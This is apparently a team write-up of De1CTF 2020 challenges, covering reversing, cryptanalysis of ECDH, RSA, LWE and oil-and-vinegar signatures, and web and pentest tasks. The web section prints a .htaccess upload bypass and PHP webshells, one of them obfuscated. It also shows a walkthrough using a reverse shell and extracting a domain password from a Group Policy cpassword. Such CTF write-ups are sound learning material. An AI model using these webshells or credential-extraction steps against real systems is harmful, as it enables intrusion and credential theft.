
pwn
stl_container [solved zihu4n]
- 俩个结构体,一个存属性一个存的内容
- 估计还有个存列表的
- 四种结构体,跟stl那边实现的队列啥的结构是一样的
- 双向链表,大体的结构是mlist->start, start fd跟bk分别指向0跟1的一个存储的heap,然后是start+0x18=len,存储的heapaddr+0x18=content。
- 可以leak,每次add都会产生一个0xa1的垃圾堆。
- 我有罪,这种libc的leak卡我这么久
|
|
Re
parser [solved] psb Soreat_u
0xE7, 0xA4, 0x33, 0x4C, 0xD3, 0x11, 0xE7, 0x85, 0x68, 0x56,
0x97, 0x11, 0xEE, 0xD2, 0xF8, 0xD9, 0x3E, 0x70, 0xC9, 0x4E,
0x94, 0xA0, 0x32, 0x5A, 0x27, 0x98, 0x00, 0x1D, 0xD5, 0xD7,
0x11, 0x1D, 0xF4, 0x85, 0x61, 0xAC, 0x0C, 0x80, 0x27, 0x40,
0xBD, 0xDD, 0x1F, 0x0B, 0xB4, 0x97, 0x1F, 0x60, 0x5B, 0x54,
0xCB, 0xC5, 0xA8, 0xB7, 0x11, 0x90, 0xC9, 0xB5, 0x81, 0x65,
0x53, 0x0F, 0x7E, 0x7F
格式De1CTF{}
中间用+ _分割
类似后缀表达式
比如中间输入
pisanbao_aaaaaaa+5201314+5201314+5201314
先拆分数据 pisanbao aaaaaaa 5201314 5201314 5201314
表达式 _+++
遇到pisanbao先来一波rc4变成
0x89, 0xC2, 0x22, 0xA4, 0xEF, 0x3E, 0x06, 0xF3
然后aaaaaaa同理
然后表达式是_
就把数据结合 pisanbao和aaaaaaa rc4后的密文合一起
来一波des-cbc
key iv都是De1CTF后面用\x02对齐
然后继续读取数据5201314
来一波rc4变成 0xCC, 0x99, 0x61, 0xF4, 0xB2, 0x6D, 0x53
然后读取表达式+
吧密文合一起进行aes-cbc
key iv都是De1CTF后面用\x0A对齐
rc4 xor数据
pisanbaopisanbao
0x89, 0xC2, 0x22, 0xA4, 0xEF, 0x3E, 0x06, 0xF3, 0xE1, 0xBE,
0xC6, 0x0C, 0x6E, 0x65, 0x21, 0xFC
RC4 xor的key:[249, 171, 81, 197, 129, 92, 103, 156, 145, 215, 181, 109, 0, 7, 64, 147]
对数据RC4后,根据+-来选择用AES还是DES加密。
最后的结果:[0xE7, 0xA4, 0x33, 0x4C, 0xD3, 0x11, 0xE7, 0x85, 0x68, 0x56, 0x97, 0x11, 0xEE, 0xD2, 0xF8, 0xD9, 0x3E, 0x70, 0xC9, 0x4E, 0x94, 0xA0, 0x32, 0x5A, 0x27, 0x98, 0x00, 0x1D, 0xD5, 0xD7, 0x11, 0x1D, 0xF4, 0x85, 0x61, 0xAC, 0x0C, 0x80, 0x27, 0x40, 0xBD, 0xDD, 0x1F, 0x0B, 0xB4, 0x97, 0x1F, 0x60, 0x5B, 0x54, 0xCB, 0xC5, 0xA8, 0xB7, 0x11, 0x90, 0xC9, 0xB5, 0x81, 0x65, 0x53, 0x0F, 0x7E, 0x7F]
不断地尝试去解密,最后得到:
AES ( AES( RC4(h3llo) || DES(RC4(w0rld)||RC4(l3x3r)) || DES( RC4(4nd) || RC4(p4r53r) )
De1CTF{h3ll0+w0rld_l3x3r+4nd_p4r53r}
little elves [solved] psb Soreat_u

看起来很像之前写AES的时候,实现的一个在GF(2^8)上的乘法:

不过这里的不可约多项式是$x^8 + x^5 + x^4 + x^3 + 1$(0x39 = 0b00111001)
就是一个在GF(2^8)下的矩阵乘法。
$$ data \cdot input = res $$
data、res已知,可以用sagemath在GF(2^8)下解出$input$。
|
|
De1CTF{01ab211f-589b-40b7-9ee4-4243f541fc40}
WEB
check in[solved] byc_404 姬扬灵 小狗
黑名单
perl|pyth|ph|auto|curl|base|>|rm|ruby|openssl|war|lua|msf|xter|telnet in contents
主要是一个ph的问题
Content-Disposition: form-data; name="fileUpload"; filename=".htaccess"
Content-Type: image/jpeg
addtype application/x-httpd-p\
hp .jpg
可以上传.htaccess,利用XNUCA ezphp的非预期进行换行。
然后短标签写webshell即可
<?=system('cat /flag');
Hard_Pentest_1[solved] 姬扬灵 byc_404 yulige
- 应该是win服务器
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-02 13:27 CST
Nmap scan report for 47.113.219.76
Host is up (0.016s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp closed ssh
80/tcp open http Microsoft IIS httpd 8.5 (PHP 7.2.29)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Unknown
|_http-title: upload
3389/tcp closed ms-wbt-server
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 118.83 seconds
首先第一步利用windows特性传pHp文件。内容用畸形shell
<?=$_=[]?><?=$_=@"$_"?><?=$_=$_['!'=='@']?><?=$___=$_?><?=$__=$_?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$___.=$__?><?= $___.=$__?><?=$__=$_?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$___.=$__?><?=$__=$_?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$___.=$__?><?=$__=$_?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$___.=$__?><?=$____='_'?><?=$__=$_?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$____.=$__?><?=$__=$_?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$____.=$__?><?=$__=$_?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$____.=$__?><?=$__=$_?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$____.=$__?><?=$_=$$____?><?=$_[__]($_[_])?>
已经getshell了,就是不知道flag在哪.
继续自闭。搜索域渗透相关知识。
先弹个shell,昨天目录下有别人传的nc.exe直接拿来用
再跑了个winPEAS脚本 发现域用户里有个DE1CTF2020\HintZip_Pass 然后收集域内信息
PS C:\> net use
net use
New connections will be remembered.
Status Local Remote Network
-------------------------------------------------------------------------------
OK \\192.168.0.12\Hint Microsoft Windows Network
The command completed successfully.
pushd \192.168.0.12\Hint 进入该目录。得到flag1_and_flag2hint.zip
然后凑巧又发现别人cp到自己文件夹的这个zip,直接拿来用 现在要一个密码。
搜索相关资料发现一个gpp漏洞。可以读xml
C:\Users\Public> dir /s /a \\192.168.0.12\SYSVOL\*.xml
Volume in drive \\192.168.0.12\SYSVOL has no label.
Volume Serial Number is 30B1-A1C0
Directory of \\192.168.0.12\SYSVOL\De1CTF2020.lab\Policies\{B1248E1E-B97D-4C41-8EA4-1F2600F9264B}\Machine\Preferences\Groups
04/15/2020 10:43 PM 478 Groups.xml
1 File(s) 478 bytes
Total Files Listed:
1 File(s) 478 bytes
0 Dir(s) 29,847,236,608 bytes free
C:\Users\Public> gc \\192.168.0.12\SYSVOL\De1CTF2020.lab\Policies\{B1248E1E-B97D-4C41-8EA4-1F2600F9264B}\Machine\Preferences\Groups\Groups.xml
'gc' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Public> more \\192.168.0.12\SYSVOL\De1CTF2020.lab\Policies\{B1248E1E-B97D-4C41-8EA4-1F2600F9264B}\Machine\Preferences\Groups\Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="HintZip_Pass" image="2" changed="2020-04-15 14:43:23" uid="{D33537C1-0BDB-44B7-8628-A6030A298430}"><Properties action="U" newName="" fullName="" description="" cpassword="uYgjj9DCKSxqUp7gZfYzo0F6hOyiYh4VmYBXRAUp+08" changeLogon="1" noChange="0" neverExpires="0" acctDisabled="0" userName="HintZip_Pass"/></User>
</Groups>
用这个cpassword可以直接解出pass。
使用kali上的gpp-decrypt得到密码zL1PpP@sSwO3d
那刚好可以解zip的加密
flagDe1CTF{GpP_11Is_SoOOO_Ea3333y}
Crypto
ECDH [solved] Soreat_u
Invalid Curve Attack
不过这里面最后一步有点问题,Tonelli–Shanks algorithm解不了模数不是素数的情况。
有几个注意点:
-
如何去找Curve上order为p(p为一个很小的素数)的点?

-
$encrypt(msg, s G) == result$会有两解。(s是私钥,G是我们发过去的那个点,sG就是共享密钥)

但是$x^2 \equiv s^2 \pmod{p_i}$肯定是对的,所以可以记录下$x^2 \pmod{p_i}$。
-
对一群$x^2 \pmod{p_i}$用CRT得到$s^2 \pmod{p_0 p_1 \cdots p_i}$后,怎么求出这个$s$??
又找到了: https://www.nds.ruhr-uni-bochum.de/media/nds/veroeffentlichungen/2015/09/14/main-full.pdf
根据里面的方法:

要让那群小素数的乘积大于$ord(P) ^ 2$(而非仅大于$ord(P)$),这样就能把$s^2 \pmod{p_0 p_1 \cdots p_i}$的结果给整到$\mathbb{Z}$上(因为$s$的位数为256,$s^2$的位数为512,而$p_0 p_1 \cdots p_i$的位数大于512,所以这个$s^2 \pmod{p_0 p_1 \cdots p_i}$就是没有被mod过的$s^2$),然后直接在$\mathbb{Z}$上开根就完事了。
做题过程:
-
先手动去找small subgroup:
随机找b不相同的Curve:

sage里求出来的order,扔到 https://www.alpertron.com.ar/ECM.HTM 里去分解(这里的order基本都是256-bit的数,sagemath的
factor非常慢,但这个网站能秒分出来比较小的素数)。后来跟出题师傅交流,师傅说GitHub上有一个可以生成这些Invalid Point的工具: https://github.com/J08nY/ecgen
-
然后找出小的素因子。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46# B prime [(4, 2333), (4, 5657), (6, 499), (7, 1103), (9, 10903), (11, 719), (14, 853), (14, 1567), (19, 1373), (20, 431), (21, 661), (23, 1291), (26, 8191), (28, 467), (30, 6073), (32, 2281), (32, 9241), (36, 487), (37, 4513), (42, 4621), (44, 439), (50, 14407), (53, 929), (55, 2729), (62, 617), (65, 25189), (65, 26099), (66, 881), (66, 1009), (73, 8117), (86, 10301), (91, 1693), (96, 2069), (98, 2357), (99, 14741), (100, 1663), (102, 1447), (106, 23929), (107, 953), (108, 16189), (109, 1783), (111, 13099), (112, 5527), (112, 2617), (117, 8737)]只能交互91次,每个方程需要2次交互机会(Exchange + Encrypt),所以尽量要挑大一点(但又不能太大)的素数,最多只能有45组方程,最后一次交互需要留给Backdoor。
-
在相应的Curve上算出order为这些小素数的点G,这些G就是Invalid Point,我们需要利用G,让服务器用他的私钥$s$算出共享密钥$s G$,然后由于这些G的order($p_i$)很小,所以我们可以在$1 < x < p_i$中找到$x \equiv s \pmod{p_i}$。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34l = [ (4, 2333), (4, 5657), (6, 499), (7, 1103), (9, 10903), (11, 719), (14, 853), (14, 1567), (19, 1373), (20, 431), (21, 661), (23, 1291), (26, 8191), (28, 467), (30, 6073),(32, 2281), (32, 9241), (36, 487), (37, 4513),(42, 4621), (44, 439), (50, 14407), (53,929), (55, 2729), (62, 617), (65, 25189), (65, 26099), (66, 881), (66, 1009), (73, 8117), (86, 10301), (91, 1693), (96, 2069), (98, 2357), (99, 14741), (100, 1663), (102, 1447), (106, 23929), (107, 953), (108, 16189), (109, 1783), (111, 13099), (112, 5527), (112, 2617), (117, 8737) ] Gs = [] for B, prime in l: E = EllipticCurve(GF(P), [A, B]) order = E.order() X = E.random_point() inf = X - X while True: G = X * int(order / prime) if G == inf: X = E.random_point() else: break print G Gs.append((G[0], G[1])) print Gs -
然后把这些G给发给服务器,每次发完(Exchange)一个后,进行一次加密(Encrypt),把服务器加密后的结果存下来。
-
90次交互后,已经能有45个同余方程了:
$$ \begin{aligned} x_1^2 &\equiv s_1^2 \pmod{p_1} \newline x_2^2 &\equiv s_2^2 \pmod{p_2} \newline & \vdots \newline x_{45}^2 &\equiv s_{45}^2 \pmod{p_{45}} \newline \end{aligned} $$
用CRT得到$s^2 \pmod{p_1 p_2 \cdots p_{45}}$,由于$s$是个256bit的数($s^2$就是一个512bit的数),但模数的位数却大于512,所以其实这里得到的就是$s^2 \in \mathbb{Z}$,整数开根,就能得到$s$。
最终exp(python2没装pwntools,所以写的很凌乱):
exp.py文件:
|
|
solver.py文件:
|
|
De1CTF{c47b5984-1a7c-49f5-a2e3-525d83b50ecf}
NLFSR [solved] Soreat_u
a可以用快速相关攻击。 b,c,d就直接爆,$2^{19} \times 2^{13} \times 2^6 = 2^{38}$。
代码写得好一点,爆起来应该挺快。
|
|
De1CTF{58bb578d5611363f}

easyRSA [solved] Soreat_u
东找西找,终于找到了这篇: https://link.springer.com/chapter/10.1007/3-540-46701-7_14
结合了Wiener的Continued Fraction和Guo的Lattice Reduction:

用sagemath实现了一下:
|
|
先在本地上生成了一些数据测试了一下,发现如果按照出题师傅给的那个genE,得到的d一般都是730、731bit。
但是LLL能规约出来的条件是:
$$ \alpha_2 < 5/14 - \epsilon' $$
也就是d的位数要小于2048 * 5/14 = 731.43。
但d的位数很接近这个upper bound,有些时候,可能会规约不出来(难道需要修改下LLL的参数??LLL太玄乎了)。
但是如果这个d是720bit,或者位数比731小的d,基本上就肯定能规约出来。
观察到LLL规约出来的结果一定程序上是会受到$\alpha$这个参数的影响。不断地手动调整$\alpha$的取值,后来终于在$\alpha = 727/2048$的时候看到了flag:
Homomorphic [solved] Soreat_u
看到代码里有error,就联想到了LWE(Learning with errors)。
搜了一下homomorphic encryption from learning with errors,找到了一个叫做The Ring Learning with Errors (RLWE) Problem的东西。
- https://cryptosith.org/michael/data/talks/2012-01-10-MSR-Cambridge.pdf
- https://medium.com/@billatnapier/homomorphic-encryption-with-learning-with-errors-lwe-e8e2bf4ee43c
速学了一下。
感觉跟之前的GGH、mceliece很类似,都是先变换一下,然后加上个error,这样别人就很难解密了,除非有trapdoor information。
又去搜了一下一些相关题目:
- https://hackmd.io/@hakatashi/B1OM7HFVI 同一个密钥s,生成了很多组公钥(a, b),可以用LLL解。(这题维度高达1024,别想了)
- https://hxp.io/blog/60/PwnThyBytes-CTF-2019-writeups/#wrong-ring 这一题是error向量里的每一项后来越来越小了,可以直接round off to get error-free LWE samples。
后来仔细审了一遍给的task.sage,发现服务器居然可以帮我们Decrypt,虽然有一个check,但是check的只是我们发给服务器的密文是不是跟加密的flag一样,由于他是可以Learning with errors的,所以再给密文整一点error,还是可以解密出来的,这样就可以bypass check。
|
|
OV [doing] Soreat_u
多变量公钥密码,也是一种可以抗量子计算机的密码算法。
基于的难题是高次多变量多项式求解问题,这被证明是NP-complete的。
就比如说有32个变量$x_1, x_2, \cdots, x_{32}$,但只给你16个方程
$$ \begin{aligned} P_1 (x_1, x_2, \cdots, x_{32}) &= m_1 \newline P_2 (x_1, x_2, \cdots, x_{32}) &= m_2 \newline & \vdots \newline P_{16} (x_1, x_2, \cdots, x_{32}) &= m_{16} \newline \end{aligned} $$
而且每个$P_i$还不仅仅只是这32个变量的线性组合($a_1 x_1 + a_2 x_2 + \cdots + a_{32}x_{32}$),而是像$a_1 x_1 x_2 + \cdots + a_i x_i x_j$这种二次(或更高次)形式。
这样的一个东西是很难求解的。
所以就有基于这个难题的公钥密码算法。一般都是使用二次多变量多项式系统,也就是$P_i (x_1, x_2, \cdots, x_{32}) = m_i$都是二次多项式,这样的多项式求解问题被称为MQ问题。
这一题就是一道基于MQ问题的OV签名方案。
O:oil,油
V:Vinegar,醋
在OV签名方案中,变量分为两种:油变量$\hat{x}_i$,醋变量$x_i’$。
这题中油变量和醋变量的个数都为16,o == v,所以叫做平衡油醋(OV, Oil & Vinegar)签名,如果o < v,则称为非平衡油醋(UOV, Unbalance Oil & Vinegar)签名。平衡油醋签名已经有Kipnis-Shamir攻击(具体攻击方法在paper:Cryptanalysis of the Oil and Vinegar Signature Scheme 里,这题用的就是这个攻击),而UOV则比较复杂。。。。
OV签名方案中每个$P_i$,是油醋多项式:

可以看到这是一个含有32个变量$(x_1’, x_2’, \cdots, x_{16}’, \hat{x}_1, \hat{x}2, \cdots, \hat{x}{16})$的二次多项式(前16个变量是醋变量,后16个变量是油变量)。每个变量都在一个基域$\mathcal{K}$上,这题$\mathcal{K}: GF(256) = GF(2^8)$,也就是说每个变量$x_i$都是$GF(2^8)$上的某一个元素,不过这个基域不是很关键。
然后有o = 16个这样的油醋多项式,形成了16个方程:
$$ \begin{aligned} P_1 (x_1’, x_2’, \cdots, x_{16}’, \hat{x}1, \hat{x}2, \cdots, \hat{x}{16}) &= m_1 \newline P_2 (x_1’, x_2’, \cdots, x{16}’, \hat{x}1, \hat{x}2, \cdots, \hat{x}{16}) &= m_2 \newline & \vdots \newline P{16} (x_1’, x_2’, \cdots, x_{16}’, \hat{x}1, \hat{x}2, \cdots, \hat{x}{16}) &= m{16} \newline \end{aligned} $$
我们把$(x_1’, x_2’, \cdots, x_{16}’, \hat{x}1, \hat{x}2, \cdots, \hat{x}{16})$叫做$X$,$X \in \mathcal{K}^{32}$; 把$(m_1, m_2, \cdots, m{16})$叫做$M$,$M \in \mathcal{K}^{16}$; 把$P_1, P_2, \cdots, P_{16}$叫做$P$。
那么上面那个有32个变量的方程组就可以写成: $$ P (X) = M $$
可以发现,对$X = (x_1’, x_2’, \cdots, x_{16}’, \hat{x}_1, \hat{x}2, \cdots, \hat{x}{16})$给定32个具体的取值,$P$可以将$X$映射到$M$上,所以是$P$是一个$K^n \rightarrow K^o$的映射(其中$n = o + v = 16 + 16 = 32$)。
OV签名方案的构造就是,先去选择一个中心映射$G: \mathcal{K}^n \rightarrow \mathcal{K}^o$(就是这题中ov.sage里由$B_0, B_1, B_2, B_3$形成的一个$32 \times 32$的矩阵$F$,右下部分全是0,是为了符合油醋多项式的结构),然后再去找一个可逆线性仿射$T: \mathcal{K}^n \rightarrow \mathcal{K}^o$,用$T$将中心映射的结构隐藏起来,计算公钥$P = G \circ T$。私钥就是中心映射$G$和可逆线性仿射$T$。
$G$,$T$,$P$均可用矩阵来表示。
由于油醋多项式的特殊结构(油变量和醋变量并没有完全混合),我们可以对这个由油醋多项式组成的中心映射进行一个“求逆”操作。
签名和验证过程就是围绕着$P (X) = M$展开的。
-
签名(sign):给定一组消息向量$M$,由于我们知道中心映射$G$和可逆线性仿射$T$,所以我们可以对$P = G \circ T$进行求逆;但其他人只有$P$,而且由于$T$的作用,将油变量和醋变量完全混起来了,所以其他人如果想要对$P$求逆就相当于对MQ问题的求解。
具体的签名过程:
- 先计算消息$M$的哈希值$H = Hash(M)$
- 随机地选取前16个醋变量的值$v_1, \cdots, v_{16} \in \mathcal{K}$
- 将这16个醋变量值代入到$P(x_1’, x_2’, \cdots, x_{16}’, \hat{x}1, \hat{x}2, \cdots, \hat{x}{16})$中,这样就变成了关于16个油变量的16条线性方程,可以用高斯消元法求解出油变量的值$o_1, \cdots, o{16}$(如果线性系统无解,那么跳回步骤2),那么$M$在中心映射$G$下的原象就是$preimage = (v_1, \cdots, v_{16}, o_1, \cdots, o_{16})$,即$G(preimage) = M$
- 再将$T$的逆 作用在$preimage$上,得到的就是签名$sign = (s_1, \cdots, s_{32})$
-
验证(verify):验证实际上很简单,就是验证给定的签名$sign = (s_1, \cdots, s_{32})$是不是$P (X) = M$的解。只需要将$sign$代入,经过$P$作用,看得到的结果是否跟$M$一致。
这题需要我们对COMMAND = "iwanttoknowflag!"进行签名,虽然提供了Sign功能,但是有一个Check,签名的内容不能是COMMAND。
在交流的时候,出题师傅说他的
hashFunction没写好,会使得转成的$H$是在$\mathbb{Z}_{256}$上的元素,而非$\mathcal{K}$上的元素,所以导致在签名的时候s = [central_map_sub[i] - H[i] for i in range(self.o)]这一步的H[i]会被强制转换到$\mathcal{K}$上,但是K(H[i])不是0就是1。因此发送Iwanttoknowflag!所获得的签名实际上跟iwanttoknowflag!的签名是一样的,有这么一个非预期,hhh,出题也太难了。。
